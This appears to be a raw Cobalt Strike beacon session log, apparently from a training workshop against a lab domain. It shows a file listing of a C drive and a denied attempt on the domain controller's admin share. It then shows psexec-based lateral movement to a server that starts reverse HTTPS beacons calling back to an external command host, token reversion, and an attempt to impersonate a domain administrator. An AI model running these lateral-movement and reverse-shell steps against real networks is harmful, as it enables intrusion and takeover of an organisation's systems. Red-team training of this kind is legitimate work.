 ---- ---- ------------- ----
dir 04/09/2019 07:25:16 $Recycle.Bin
dir 04/02/2019 06:49:29 Dokumente und Einstellungen
dir 09/12/2016 11:52:16 Logs
dir 04/08/2019 15:35:21 PerfLogs
dir 03/23/2021 13:23:03 Program Files
dir 08/14/2020 14:03:20 Program Files (x86)
dir 03/23/2021 13:23:19 ProgramData
dir 04/02/2019 06:49:29 Programme
dir 04/02/2019 06:49:32 Recovery
dir 04/09/2019 08:01:14 System Volume Information
dir 04/09/2019 08:43:53 testshare
dir 09/06/2019 06:47:50 Users
dir 09/08/2023 13:04:51 Windows
375kb fil 07/16/2016 13:18:08 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
704mb fil 09/07/2023 12:55:06 pagefile.sys
21b fil 06/16/2020 09:02:20 whoami.txt
[09/08 15:07:32] beacon> ls \\dc1.endzeit.local\C$
[09/08 15:07:32] [*] Tasked beacon to list files in \\dc1.endzeit.local\C$
[09/08 15:07:34] [+] host called home, sent: 40 bytes
[09/08 15:07:34] [-] could not open \\dc1.endzeit.local\C$\*: 5 - ERROR_ACCESS_DENIED
[09/08 15:07:51] beacon> jump psexec64 ts1.endzeit.local https
[09/08 15:07:51] [*] Tasked beacon to run windows/beacon_https/reverse_https (workshop.nsd.li:443) on ts1.
[09/08 15:07:54] [+] host called home, sent: 318762 bytes
[09/08 15:07:55] [+] received output:
Started service d85de81 on ts1.endzeit.local
[09/08 15:12:12] beacon> jump psexec64 ts1.endzeit.local https
[09/08 15:12:12] [*] Tasked beacon to run windows/beacon_https/reverse_https (workshop.nsd.li:443) on ts1.
[09/08 15:12:16] [+] host called home, sent: 318762 bytes
[09/08 15:12:18] [+] received output:
Started service e22a68c on ts1.endzeit.local
[09/08 15:16:37] beacon> rev2self
[09/08 15:16:37] [*] Tasked beacon to revert token
[09/08 15:16:45] [+] host called home, sent: 8 bytes
[W10USER1] - x64 | thomast | 6976 - x64
beacon> make_token endzeit\domadm